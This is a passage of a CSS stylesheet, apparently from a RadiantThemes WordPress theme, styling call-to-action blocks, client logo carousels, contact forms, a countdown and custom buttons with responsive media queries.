    .rt-call-to-action-wraper.element-one .rt-call-to-action > [class*='col-'] .rt-call-to-action-item {
        margin-left: -30px;
        margin-right: -30px;
    }

    .rt-call-to-action-wraper.element-one .rt-call-to-action-item h4 strong {
        font-size: 140%;
    }
}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width: 320px) {
    .rt-call-to-action-wraper.element-one > .rt-call-to-action-wraper-overlay {
        display: none;
    }

    .rt-call-to-action-wraper.element-one .rt-call-to-action-item {
        padding: 30px 20px 30px 20px;
        text-align: center;
    }

    .rt-call-to-action-wraper.element-one .rt-call-to-action > [class*='col-'] .rt-call-to-action-item {
        margin-left: -30px;
        margin-right: -30px;
    }

    .rt-call-to-action-wraper.element-one .rt-call-to-action-item h4 strong {
        font-size: 140%;
    }
}

/* rt-call-to-action-wraper element-two */
.rt-call-to-action-wraper.element-two {
    position: relative;
    overflow: hidden;
    padding-left: 30px;
    padding-right: 30px;
    clear: both;
}

.rt-call-to-action-wraper.element-two > .rt-call-to-action-wraper-overlay {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 0;
    width: calc(50% - 400px);
    height: 100%;
}

.rt-call-to-action-wraper.element-two .rt-call-to-action {
    max-width: 1140px;
    margin: 0 auto;
}

.rt-call-to-action-wraper.element-two .rt-call-to-action > [class*='col-'] {
    padding-right: 0;
    padding-left: 0;
}

.rt-call-to-action-wraper.element-two .rt-call-to-action-item {
    padding: 15px 0px 15px 0px;
}

.rt-call-to-action-wraper.element-two .rt-call-to-action > [class*='col-']:nth-child(1) .rt-call-to-action-item {
    margin-right: 20px;
}

.rt-call-to-action-wraper.element-two .rt-call-to-action > [class*='col-']:nth-child(2) .rt-call-to-action-item {
    position: relative;
}

.rt-call-to-action-wraper.element-two .rt-call-to-action > [class*='col-']:nth-child(2) .rt-call-to-action-item:before {
    position: absolute;
    top: 0;
    left: -20px;
    z-index: 0;
    content: " ";
    width: 0;
    height: 100%;
    border-left: 10px rgba(255, 255, 255, 0.2) solid;
    border-right: 10px rgba(255, 255, 255, 0.13) solid;
}

.rt-call-to-action-wraper.element-two .rt-call-to-action-item > .table {
    display: table;
    table-layout: fixed;
    width: 100%;
    height: 100%;
    margin: 0;
}

.rt-call-to-action-wraper.element-two .rt-call-to-action-item > .table > .table-cell {
    display: table-cell;
    width: 100%;
    height: 100%;
    vertical-align: middle;
}

.rt-call-to-action-wraper.element-two .rt-call-to-action-item > .table > .table-cell > *:last-child {
    margin-bottom: 0 !important;
}

.rt-call-to-action-wraper.element-two .rt-call-to-action-item h3 {
    margin-bottom: 10px;
}

.rt-call-to-action-wraper.element-two .rt-call-to-action-item h4 {
    margin-bottom: 15px;
}

.rt-call-to-action-wraper.element-two .rt-call-to-action-item h4 strong {
    display: block;
    margin-top: 3px;
    font-size: 140%;
    line-height: 120%;
}

.rt-call-to-action-wraper.element-two .rt-call-to-action-item p {
    margin-bottom: 20px;
}

.rt-call-to-action-wraper.element-two .rt-call-to-action-item .btn {
    margin-bottom: 20px;
    padding: 7px 20px 7px 20px;
    border-radius: 0;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
@media screen and (min-width: 992px) and (max-width: 1199px) {
    .rt-call-to-action-wraper.element-two {
        padding-left: 15px;
        padding-right: 15px;
    }
}

/* TABLET LANDSCAPE PART */
@media screen and (min-width: 768px) and (max-width: 991px) {
    .rt-call-to-action-wraper.element-two {
        padding-left: 15px;
        padding-right: 15px;
    }

    .rt-call-to-action-wraper.element-two > .rt-call-to-action-wraper-overlay {
        width: calc(50% - 200px);
    }

    .rt-call-to-action-wraper.element-two .rt-call-to-action-item h4 strong {
        font-size: 140%;
    }
}

/* TABLET PROTRAIT PART */
@media screen and (min-width: 480px) and (max-width: 767px) {
    .rt-call-to-action-wraper.element-two > .rt-call-to-action-wraper-overlay {
        display: none;
    }

    .rt-call-to-action-wraper.element-two .rt-call-to-action-item {
        padding: 30px 20px 30px 20px;
        text-align: center;
    }

    .rt-call-to-action-wraper.element-two .rt-call-to-action > [class*='col-']:nth-child(2) .rt-call-to-action-item {
        margin-left: -10px;
        margin-right: -30px;
    }
}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width: 321px) and (max-width: 479px) {
    .rt-call-to-action-wraper.element-two > .rt-call-to-action-wraper-overlay {
        display: none;
    }

    .rt-call-to-action-wraper.element-two .rt-call-to-action-item {
        padding: 30px 20px 30px 20px;
        text-align: center;
    }

    .rt-call-to-action-wraper.element-two .rt-call-to-action > [class*='col-']:nth-child(2) .rt-call-to-action-item {
        margin-left: -10px;
        margin-right: -30px;
    }

    .rt-call-to-action-wraper.element-two .rt-call-to-action-item h4 strong {
        font-size: 140%;
    }
}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width: 320px) {
    .rt-call-to-action-wraper.element-two > .rt-call-to-action-wraper-overlay {
        display: none;
    }

    .rt-call-to-action-wraper.element-two .rt-call-to-action-item {
        padding: 30px 20px 30px 20px;
        text-align: center;
    }

    .rt-call-to-action-wraper.element-two .rt-call-to-action > [class*='col-']:nth-child(2) .rt-call-to-action-item {
        margin-left: -10px;
        margin-right: -30px;
    }

    .rt-call-to-action-wraper.element-two .rt-call-to-action-item h4 strong {
        font-size: 140%;
    }
}

/* rt-call-to-action-wraper element-three */
.rt-call-to-action-wraper.element-three {
    clear: both;
}

.rt-call-to-action-wraper.element-three .rt-call-to-action {
    max-width: 1140px;
    margin: 0 auto;
}

.rt-call-to-action-wraper.element-three .rt-call-to-action > [class*='col-'] {
    padding-right: 0;
    padding-left: 0;
}

.rt-call-to-action-wraper.element-three .rt-call-to-action-item {
    padding: 30px 25px 30px 25px;
}

.rt-call-to-action-wraper.element-three .rt-call-to-action-item > .table {
    display: table;
    table-layout: fixed;
    width: 100%;
    height: 100%;
    margin: 0;
}

.rt-call-to-action-wraper.element-three .rt-call-to-action-item > .table > .table-cell {
    display: table-cell;
    width: 100%;
    height: 100%;
    vertical-align: middle;
}

.rt-call-to-action-wraper.element-three .rt-call-to-action-item > .table > .table-cell > *:last-child {
    margin-bottom: 0 !important;
}

.rt-call-to-action-wraper.element-three .rt-call-to-action-item h3 {
    margin-bottom: 10px;
}

.rt-call-to-action-wraper.element-three .rt-call-to-action-item h4 {
    margin-bottom: 15px;
}

.rt-call-to-action-wraper.element-three .rt-call-to-action-item h4 strong {
    display: block;
    margin-top: 3px;
    font-size: 170%;
    line-height: 120%;
}

.rt-call-to-action-wraper.element-three .rt-call-to-action-item p {
    margin-bottom: 20px;
}

.rt-call-to-action-wraper.element-three .rt-call-to-action-item .btn {
    margin-bottom: 20px;
    padding: 7px 20px 7px 20px;
    border-radius: 30px;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
/* TABLET LANDSCAPE PART */
/* TABLET PROTRAIT PART */
@media screen and (min-width: 480px) and (max-width: 767px) {
    .rt-call-to-action-wraper.element-three .rt-call-to-action-item {
        text-align: center;
    }
}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width: 321px) and (max-width: 479px) {
    .rt-call-to-action-wraper.element-three .rt-call-to-action-item {
        text-align: center;
    }

    .rt-call-to-action-wraper.element-three .rt-call-to-action-item h4 strong {
        font-size: 140%;
    }
}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width: 320px) {
    .rt-call-to-action-wraper.element-three .rt-call-to-action-item {
        text-align: center;
    }

    .rt-call-to-action-wraper.element-three .rt-call-to-action-item h4 strong {
        font-size: 140%;
    }
}

/* ================================== */
/* RadiantThemes Circular Progress Bar CSS */
/* TABLE OF INDEX */
/* ================================== */
/* ==================================
# Main CSS
================================== */
/* ==================================
# Main CSS
================================== */
.radiantthemes-circular-progress-bar {
    text-align: center;
}

.radiantthemes-circular-progress-bar .radiantthemes-circular-progress-bar-main {
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: 190px;
    height: 190px;
}

.radiantthemes-circular-progress-bar .radiantthemes-circular-progress-bar-main div {
    position: absolute;
    width: 190px;
    height: 190px;
    border-radius: 50%;
}

.radiantthemes-circular-progress-bar .radiantthemes-circular-progress-bar-main div span {
    position: absolute;
    top: 3px;
    left: 3px;
    width: 184px;
    height: 184px;
    border-radius: 50%;
}

.radiantthemes-circular-progress-bar .radiantthemes-circular-progress-bar-main div span > .table {
    display: table;
    table-layout: fixed;
    width: 100%;
    height: 100%;
    margin: 0;
}

.radiantthemes-circular-progress-bar .radiantthemes-circular-progress-bar-main div span > .table > .table-cell {
    position: static;
    display: table-cell;
    width: 100%;
    height: 100%;
    vertical-align: middle;
}

.radiantthemes-circular-progress-bar .radiantthemes-circular-progress-bar-main .background {
    background-color: #b3cef6;
}

.radiantthemes-circular-progress-bar .radiantthemes-circular-progress-bar-main .rotate,
.radiantthemes-circular-progress-bar .radiantthemes-circular-progress-bar-main .left,
.radiantthemes-circular-progress-bar .radiantthemes-circular-progress-bar-main .right {
    clip: rect(0 95px 190px 0);
}

.radiantthemes-circular-progress-bar .radiantthemes-circular-progress-bar-main .left {
    opacity: 1;
}

.radiantthemes-circular-progress-bar .radiantthemes-circular-progress-bar-main .right {
    transform: rotate(180deg);
    opacity: 0;
}

/* clients element-one */
.clients.element-one {
    width: auto;
    margin-left: -15px;
    margin-right: -15px;
}

.clients.element-one:not(.owl-carousel):after {
    display: block;
    content: " ";
    width: 100%;
    height: 0;
    clear: both;
}

.clients.element-one * {
    margin: 0 auto;
}

.clients.element-one .clients-item {
    padding: 5px 15px 10px 15px;
}

.clients.element-one:not(.owl-carousel) .clients-item {
    float: left;
    margin-bottom: 40px;
}

.clients.element-one .clients-item > .holder {
    text-align: center;
}

.clients.element-one .clients-item > .holder > .table {
    display: table;
    table-layout: fixed;
    width: 100%;
    height: 100%;
    margin: 0;
}

.clients.element-one .clients-item > .holder > .table > .table-cell {
    display: table-cell;
    width: 100%;
    height: 100%;
    vertical-align: middle;
}

.clients.element-one .clients-item > .holder .pic {
    display: inline-block;
    vertical-align: top;
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
/* TABLET LANDSCAPE PART */
/* TABLET PROTRAIT PART */
@media screen and (min-width: 480px) and (max-width: 767px) {
    .clients.element-one:not(.owl-carousel) .clients-item {
        width: 100% !important;
    }
}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width: 321px) and (max-width: 479px) {
    .clients.element-one:not(.owl-carousel) .clients-item {
        width: 100% !important;
    }
}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width: 320px) {
    .clients.element-one:not(.owl-carousel) .clients-item {
        width: 100% !important;
    }
}

/* clients element-two */
.clients.element-two {
    width: auto;
    margin-left: 0;
    margin-right: 0;
    padding: 10px 20px 10px 20px;
    background-color: #f9f9f9;
}

.clients.element-two:not(.owl-carousel):after {
    display: block;
    content: " ";
    width: 100%;
    height: 0;
    clear: both;
}

.clients.element-two * {
    margin: 0 auto;
}

.clients.element-two .clients-item {
    padding: 5px 15px 10px 15px;
}

.clients.element-two:not(.owl-carousel) .clients-item {
    float: left;
    margin-bottom: 40px;
}

.clients.element-two .clients-item > .holder {
    text-align: center;
}

.clients.element-two .clients-item > .holder > .table {
    display: table;
    table-layout: fixed;
    width: 100%;
    height: 100%;
    margin: 0;
}

.clients.element-two .clients-item > .holder > .table > .table-cell {
    display: table-cell;
    width: 100%;
    height: 100%;
    vertical-align: middle;
}

.clients.element-two .clients-item > .holder .pic {
    display: inline-block;
    vertical-align: top;
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
/* TABLET LANDSCAPE PART */
/* TABLET PROTRAIT PART */
@media screen and (min-width: 480px) and (max-width: 767px) {
    .clients.element-two:not(.owl-carousel) .clients-item {
        width: 100% !important;
    }
}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width: 321px) and (max-width: 479px) {
    .clients.element-two:not(.owl-carousel) .clients-item {
        width: 100% !important;
    }
}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width: 320px) {
    .clients.element-two:not(.owl-carousel) .clients-item {
        width: 100% !important;
    }
}

/* clients element-three */
.clients.element-three {
    width: auto;
}

.clients.element-three:not(.owl-carousel):after {
    display: block;
    content: " ";
    width: 100%;
    height: 0;
    clear: both;
}

.clients.element-three * {
    margin: 0 auto;
}

.clients.element-three .clients-item {
    padding: 20px 15px 20px 15px;
    border: 1px #f2f2f2 solid;
}

.clients.element-three:not(.owl-carousel) .clients-item {
    float: left;
}

.clients.element-three .owl-stage > .owl-item .clients-item,
.clients.element-three:not(.owl-carousel) .clients-item {
    background-color: #fafafa;
}

.clients.element-three .owl-stage > .owl-item:nth-child(even) .clients-item,
.clients.element-three:not(.owl-carousel) .clients-item:nth-child(even) {
    background-color: #f4f4f4;
}

.clients.element-three .clients-item > .holder {
    text-align: center;
}

.clients.element-three .clients-item > .holder > .table {
    display: table;
    table-layout: fixed;
    width: 100%;
    height: 100%;
    margin: 0;
}

.clients.element-three .clients-item > .holder > .table > .table-cell {
    display: table-cell;
    width: 100%;
    height: 100%;
    vertical-align: middle;
}

.clients.element-three .clients-item > .holder .pic {
    display: inline-block;
    vertical-align: top;
}

.clients.element-three .clients-item > .holder .pic img {
    opacity: 0.5;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.clients.element-three .clients-item > .holder:hover .pic img {
    opacity: 1;
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
/* TABLET LANDSCAPE PART */
/* TABLET PROTRAIT PART */
@media screen and (min-width: 480px) and (max-width: 767px) {
    .clients.element-three:not(.owl-carousel) .clients-item {
        width: 100% !important;
    }
}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width: 321px) and (max-width: 479px) {
    .clients.element-three:not(.owl-carousel) .clients-item {
        width: 100% !important;
    }
}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width: 320px) {
    .clients.element-three:not(.owl-carousel) .clients-item {
        width: 100% !important;
    }
}

/* clients element-four */
.clients.element-four {
    width: auto;
    border-top: 1px #e4e5e9 solid;
    border-left: 1px #e4e5e9 solid;
}

.clients.element-four:not(.owl-carousel):after {
    display: block;
    content: " ";
    width: 100%;
    height: 0;
    clear: both;
}

.clients.element-four * {
    margin: 0 auto;
}

.clients.element-four .clients-item {
    padding: 20px 15px 20px 15px;
    border-right: 1px #e4e5e9 solid;
    border-bottom: 1px #e4e5e9 solid;
}

.clients.element-four:not(.owl-carousel) .clients-item {
    float: left;
}

.clients.element-four .clients-item > .holder {
    text-align: center;
}

.clients.element-four .clients-item > .holder > .table {
    display: table;
    table-layout: fixed;
    width: 100%;
    height: 100%;
    margin: 0;
}

.clients.element-four .clients-item > .holder > .table > .table-cell {
    display: table-cell;
    width: 100%;
    height: 100%;
    vertical-align: middle;
}

.clients.element-four .clients-item > .holder .pic {
    display: inline-block;
    vertical-align: top;
}

.clients.element-four .clients-item > .holder .pic img {
    opacity: 0.75;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.clients.element-four .clients-item > .holder:hover .pic img {
    opacity: 1;
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
/* TABLET LANDSCAPE PART */
/* TABLET PROTRAIT PART */
@media screen and (min-width: 480px) and (max-width: 767px) {
    .clients.element-four:not(.owl-carousel) .clients-item {
        width: 100% !important;
    }
}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width: 321px) and (max-width: 479px) {
    .clients.element-four:not(.owl-carousel) .clients-item {
        width: 100% !important;
    }
}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width: 320px) {
    .clients.element-four:not(.owl-carousel) .clients-item {
        width: 100% !important;
    }
}

/* Clients Nav Style One */
.clients[class*='element-'].owl-nav-style-one .owl-nav {
    margin-top: 20px;
    margin-left: 15px;
    margin-right: 15px;
    text-align: center;
    font-size: 0;
}

.clients[class*='element-'].owl-nav-style-one .owl-nav > .owl-prev,
.clients[class*='element-'].owl-nav-style-one .owl-nav > .owl-next {
    display: inline-block;
    vertical-align: top;
    margin-left: 15px;
    margin-right: 15px;
    text-align: center;
}

.clients[class*='element-'].owl-nav-style-one .owl-nav > .owl-prev:before,
.clients[class*='element-'].owl-nav-style-one .owl-nav > .owl-next:before {
    font-family: "FontAwesome";
    font-size: 20px;
    color: #252525;
    line-height: 1;
}

.clients[class*='element-'].owl-nav-style-one .owl-nav > .owl-prev:before {
    content: "\f104";
}

.clients[class*='element-'].owl-nav-style-one .owl-nav > .owl-next:before {
    content: "\f105";
}

/* Clients Nav Style Two */
.clients[class*='element-'].owl-nav-style-two .owl-nav {
    font-size: 0;
}

.clients[class*='element-'].owl-nav-style-two .owl-nav > .owl-prev,
.clients[class*='element-'].owl-nav-style-two .owl-nav > .owl-next {
    position: absolute;
    top: 50%;
    margin-top: -20px;
    text-align: center;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.clients[class*='element-'].owl-nav-style-two:hover .owl-nav > .owl-prev,
.clients[class*='element-'].owl-nav-style-two:hover .owl-nav > .owl-next {
    opacity: 1;
    visibility: visible;
}

.clients[class*='element-'].owl-nav-style-two .owl-nav > .owl-prev {
    left: 15px;
}

.clients[class*='element-'].owl-nav-style-two:hover .owl-nav > .owl-prev {
    left: 0;
}

.clients[class*='element-'].owl-nav-style-two .owl-nav > .owl-next {
    right: 15px;
}

.clients[class*='element-'].owl-nav-style-two:hover .owl-nav > .owl-next {
    right: 0;
}

.clients[class*='element-'].owl-nav-style-two .owl-nav > .owl-prev:before,
.clients[class*='element-'].owl-nav-style-two .owl-nav > .owl-next:before {
    font-family: "FontAwesome";
    font-size: 25px;
    color: #252525;
    line-height: 1;
}

.clients[class*='element-'].owl-nav-style-two .owl-nav > .owl-prev:before {
    content: "\f104";
}

.clients[class*='element-'].owl-nav-style-two .owl-nav > .owl-next:before {
    content: "\f105";
}

/* Clients Dot Style One */
.clients[class*='element-'] .owl-dots {
    margin-left: 15px;
    margin-right: 15px;
}

.clients[class*='element-'].owl-dot-style-one .owl-dots {
    margin-top: 20px;
    text-align: center;
}

.clients[class*='element-'].owl-dot-style-two .owl-dots {
    text-align: right;
}

.clients[class*='element-'] .owl-dots > .owl-dot {
    display: inline-block;
    vertical-align: top;
}

.clients[class*='element-'].owl-dot-style-one .owl-dots > .owl-dot {
    margin-left: 5px;
    margin-right: 5px;
}

.clients[class*='element-'].owl-dot-style-two .owl-dots > .owl-dot {
    margin-left: 3px;
    margin-right: 3px;
}

.clients[class*='element-'].owl-dot-style-one .owl-dots > .owl-dot > span {
    display: block;
    width: 12px;
    height: 12px;
    background-color: #08276e;
    border-radius: 50%;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.clients[class*='element-'].owl-dot-style-one .owl-dots > .owl-dot.active > span {
    background-color: #fde428;
}

.clients[class*='element-'].owl-dot-style-two .owl-dots > .owl-dot > span {
    display: block;
    width: 15px;
    height: 3px;
    background-color: #fff;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.clients[class*='element-'].owl-dot-style-two .owl-dots > .owl-dot.active > span {
    background-color: #fde428;
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
/* TABLET LANDSCAPE PART */
/* TABLET PROTRAIT PART */
/* SMART PHONE LANDSCAPE PART */
/* SMART PHONE PROTRAIT PART */
/* radiantthemes-contact-box element-one */
.radiantthemes-contact-box.element-one ul li {
    position: relative;
    margin-bottom: 12px;
    padding-left: 29px;
}

.radiantthemes-contact-box.element-one ul li:last-child {
    margin-bottom: 0;
}

.radiantthemes-contact-box.element-one ul li i,
.radiantthemes-contact-box.element-one ul li span[class*='ti-'] {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
    width: 15px;
    text-align: center;
    line-height: inherit;
}

.radiantthemes-contact-box.element-one ul li strong {
    display: block;
    font-weight: 500;
}

.radiantthemes-contact-box.element-one ul li ul {
    margin-top: 12px;
}

/* radiantthemes-contact-box element-two */
.radiantthemes-contact-box.element-two ul li {
    position: relative;
    margin-bottom: 12px;
    padding-left: 29px;
}

.radiantthemes-contact-box.element-two ul li:last-child {
    margin-bottom: 0;
}

.radiantthemes-contact-box.element-two ul li i,
.radiantthemes-contact-box.element-two ul li span[class*='ti-'] {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
    width: 15px;
    text-align: center;
    line-height: inherit;
}

.radiantthemes-contact-box.element-two ul li ul {
    margin-top: 12px;
}

/* radiant-contact-form element-one */
.radiant-contact-form.element-one .row {
    margin-right: 0;
    margin-left: 0;
}

.radiant-contact-form.element-one .row > [class*='col-'] {
    padding-right: 0;
    padding-left: 0;
}

.radiant-contact-form.element-one .form-row.last {
    margin: 0;
}

.radiant-contact-form.element-one .form-row.button {
    text-align: left;
}

.radiant-contact-form.element-one .form-row > *:last-child {
    margin-bottom: 0 !important;
}

.radiant-contact-form.element-one .form-row label {
    font-weight: 500;
    font-size: 14px;
    margin-bottom: 10px;
}

.radiant-contact-form.element-one .form-row label span {
    color: #bf0000;
}

.radiant-contact-form.element-one .form-row input[type=text],
.radiant-contact-form.element-one .form-row input[type=email],
.radiant-contact-form.element-one .form-row input[type=url],
.radiant-contact-form.element-one .form-row input[type=tel],
.radiant-contact-form.element-one .form-row input[type=number],
.radiant-contact-form.element-one .form-row input[type=password],
.radiant-contact-form.element-one .form-row input[type=date],
.radiant-contact-form.element-one .form-row input[type=time],
.radiant-contact-form.element-one .form-row input[type=file],
.radiant-contact-form.element-one .form-row select,
.radiant-contact-form.element-one .form-row textarea {
    width: 100%;
    font-size: 14px;
    resize: none;
    appearance: none;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.radiant-contact-form.element-one .form-row select option {
    color: #252525;
}

.radiant-contact-form.element-one .form-row textarea {
    padding-top: 10px;
    padding-bottom: 10px;
}

.radiant-contact-form.element-one .form-row input[type=radio] {
    display: inline-block;
    vertical-align: top;
    margin-top: 5px;
    margin-right: 3px;
}

.radiant-contact-form.element-one .form-row input[type=checkbox] {
    display: inline-block;
    vertical-align: top;
    margin-top: 7px;
    margin-right: 4px;
}

.radiant-contact-form.element-one .form-row input[type=submit],
.radiant-contact-form.element-one .form-row input[type=button],
.radiant-contact-form.element-one .form-row button[type=submit] {
    box-shadow: initial;
    cursor: pointer;
    opacity: 1 !important;
    visibility: visible !important;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.radiant-contact-form.element-one .form-row .ajax-loader {
    position: absolute;
    margin-top: 15px;
}

/* wpcf7-not-valid-tip */
span.wpcf7-not-valid-tip {
    width: 100%;
    margin-top: 2px;
    padding: 1px 5px 0px 5px;
    background-color: #f8d7da;
    border: 1px #e4c2c5 solid;
    border-radius: 3px;
    font-weight: 400;
    font-size: 11px;
    color: #c01d2b;
    line-height: 18px;
    opacity: 0.7;
}

.wpcf7-response-output {
    margin-top: 5px !important;
    padding: 8px 12px 8px 12px !important;
    border-width: 1px !important;
    border-style: solid !important;
    border-radius: 3px;
    font-weight: 400;
    font-size: 14px;
    line-height: 22px;
    opacity: 0.9;
}

.wpcf7-response-output.wpcf7-validation-errors {
    background-color: #f8d7da;
    border-color: #e4c2c5;
    color: #c01d2b;
}

.wpcf7-response-output.wpcf7-mail-sent-ok {
    background-color: #c5ebd4;
    border-color: #b1dac1;
    color: #01742f;
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
/* TABLET LANDSCAPE PART */
/* TABLET PROTRAIT PART */
/* SMART PHONE LANDSCAPE PART */
/* SMART PHONE PROTRAIT PART */
/* rt-countdown element-one */
.rt-countdown.element-one {
    clear: both;
    margin-left: -5px;
    margin-right: -5px;
    border-top: 1px rgba(0, 0, 0, 0.2) solid;
    border-bottom: 1px rgba(0, 0, 0, 0.2) solid;
}

.rt-countdown.element-one > .time {
    position: relative;
    display: table-cell;
    width: 1%;
    padding: 20px 5px 23px 5px;
    text-transform: uppercase;
    text-align: center;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
}

.rt-countdown.element-one > .time:before {
    position: absolute;
    top: calc(50% - 55px);
    left: -7px;
    z-index: 0;
    content: ":";
    font-weight: 300;
    font-size: 65px;
    line-height: 1;
}

.rt-countdown.element-one > .time:first-child:before,
.rt-countdown.element-one > .time:only-child:before {
    display: none;
}

.rt-countdown.element-one > .time strong {
    display: block;
    margin-bottom: 7px;
    font-weight: 300;
    font-size: 65px;
    line-height: 1;
}

/* rt-counterup element-one */
/* ================================== */
/* RadiantThemes Custom Button CSS */
/* TABLE OF INDEX */
/* ================================== */
/* ==================================
# Main CSS
	## Style One
	## Style Two
	## Style Three
	## Hover Style One
	## Hover Style Two
	## Hover Style Three
	## Hover Style Four
	## Hover Style Five
	## Hover Style Six
	## Hover Style Seven
================================== */
/* ==================================
# Main CSS
================================== */
/* ==================================
# Style One
================================== */
.radiantthemes-custom-button.element-one {
    width: 100%;
}

.radiantthemes-custom-button.element-one[data-button-direction=left] {
    text-align: left;
}

.radiantthemes-custom-button.element-one[data-button-direction=center] {
    text-align: center;
}

.radiantthemes-custom-button.element-one[data-button-direction=right] {
    text-align: right;
}

.radiantthemes-custom-button.element-one .radiantthemes-custom-button-main {
    position: relative;
    display: inline-block;
    vertical-align: top;
    text-align: center;
    transition: all 0.3s ease-in-out !important;
    -webkit-transition: all 0.3s ease-in-out !important;
}

.radiantthemes-custom-button.element-one .radiantthemes-custom-button-main > .placeholder {
    position: relative;
}

.radiantthemes-custom-button.element-one .radiantthemes-custom-button-main i {
    transition: margin 0.3s ease-in-out, opacity 0.3s ease-in-out;
    -webkit-transition: margin 0.3s ease-in-out, opacity 0.3s ease-in-out;
}

.radiantthemes-custom-button.element-one[data-button-fullwidth=true] .radiantthemes-custom-button-main {
    width: 100%;
}

.radiantthemes-custom-button.element-one[class*='hover-style-'] .radiantthemes-custom-button-main > .overlay {
    position: absolute;
    z-index: 0;
    content: " ";
}

.radiantthemes-custom-button.element-one[data-button-icon-position=left] .radiantthemes-custom-button-main i {
    margin-right: 10px;
}

.radiantthemes-custom-button.element-one[data-button-icon-position=right] .radiantthemes-custom-button-main i {
    margin-left: 10px;
}

/* ==================================
# Style Two
================================== */
.radiantthemes-custom-button.element-two {
    width: 100%;
}

.radiantthemes-custom-button.element-two[data-button-direction=left] {
    text-align: left;
}

.radiantthemes-custom-button.element-two[data-button-direction=center] {
    text-align: center;
}

.radiantthemes-custom-button.element-two[data-button-direction=right] {
    text-align: right;
}

.radiantthemes-custom-button.element-two .radiantthemes-custom-button-main {
    position: relative;
    display: inline-block;
    vertical-align: top;
    text-align: center;
    transform: skewX(15deg);
    -webkit-transform: skewX(15deg);
    transition: all 0.3s ease-in-out !important;
    -webkit-transition: all 0.3s ease-in-out !important;
}

.radiantthemes-custom-button.element-two .radiantthemes-custom-button-main > .placeholder {
    position: relative;
    transform: skewX(-15deg);
    -webkit-transform: skewX(-15deg);
}

.radiantthemes-custom-button.element-two .radiantthemes-custom-button-main i {
    transition: margin 0.3s ease-in-out, opacity 0.3s ease-in-out;
    -webkit-transition: margin 0.3s ease-in-out, opacity 0.3s ease-in-out;
}

.radiantthemes-custom-button.element-two[data-button-fullwidth=true] .radiantthemes-custom-button-main {
    width: 100%;
}

.radiantthemes-custom-button.element-two[class*='hover-style-'] .radiantthemes-custom-button-main > .overlay {
    position: absolute;
    z-index: 0;
    content: " ";
}

.radiantthemes-custom-button.element-two[data-button-icon-position=left] .radiantthemes-custom-button-main i {
    margin-right: 10px;
}

.radiantthemes-custom-button.element-two[data-button-icon-position=right] .radiantthemes-custom-button-main i {
    margin-left: 10px;
}

/* ==================================
# Style Three
================================== */
.radiantthemes-custom-button.element-three {
    width: 100%;
}

.radiantthemes-custom-button.element-three[data-button-direction=left] {
    text-align: left;
}

.radiantthemes-custom-button.element-three[data-button-direction=center] {
    text-align: center;
}

.radiantthemes-custom-button.element-three[data-button-direction=right] {
    text-align: right;
}

.radiantthemes-custom-button.element-three .radiantthemes-custom-button-main {
    position: relative;
    display: inline-block;
    vertical-align: top;
    text-align: center;
    transform: skewX(-15deg);
    -webkit-transform: skewX(-15deg);
    transition: all 0.3s ease-in-out !important;
    -webkit-transition: all 0.3s ease-in-out !important;
}

.radiantthemes-custom-button.element-three .radiantthemes-custom-button-main > .placeholder {
    position: relative;
    transform: skewX(15deg);
    -webkit-transform: skewX(15deg);
}

.radiantthemes-custom-button.element-three .radiantthemes-custom-button-main i {
    transition: margin 0.3s ease-in-out, opacity 0.3s ease-in-out;
    -webkit-transition: margin 0.3s ease-in-out, opacity 0.3s ease-in-out;
}

.radiantthemes-custom-button.element-three[data-button-fullwidth=true] .radiantthemes-custom-button-main {
    width: 100%;
}

.radiantthemes-custom-button.element-three[class*='hover-style-'] .radiantthemes-custom-button-main > .overlay {
    position: absolute;
    z-index: 0;
    content: " ";
}

.radiantthemes-custom-button.element-three[data-button-icon-position=left] .radiantthemes-custom-button-main i {
    margin-right: 10px;
}

.radiantthemes-custom-button.element-three[data-button-icon-position=right] .radiantthemes-custom-button-main i {
    margin-left: 10px;
}

/* ==================================
## Hover Style One
================================== */
/* ==================================
## Hover Style Two
================================== */
.radiantthemes-custom-button.hover-style-two .radiantthemes-custom-button-main {
    overflow: hidden;
}

.radiantthemes-custom-button.hover-style-two .radiantthemes-custom-button-main > .overlay {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 0;
    border-radius: inherit;
    transition: width 0.3s ease-in-out;
    -webkit-transition: width 0.3s ease-in-out;
}

